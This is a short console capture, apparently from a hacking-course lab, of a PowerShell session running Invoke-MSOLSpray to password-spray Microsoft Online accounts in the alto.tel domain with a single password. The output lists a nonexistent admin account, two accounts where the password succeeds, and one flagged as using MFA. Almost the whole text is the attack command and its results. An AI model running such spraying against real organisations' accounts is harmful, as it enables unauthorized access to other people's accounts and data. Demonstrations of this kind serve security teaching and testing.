 PS D:\tarek> Invoke-MSOLSpray -UserList users.txt -Password "HackersAcademy101:)"
[*] There are 3 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 07/02/2022 00:50:58
[*] WARNING! The user admin@alto.tel doesn't exist.
[*] SUCCESS! pwd.spray@alto.tel : HackersAcademy101:)
[*] SUCCESS! mfa.enabled@alto.tel  : HackersAcademy101:) - NOTE: The response indicates MFA (Microsoft) is in use.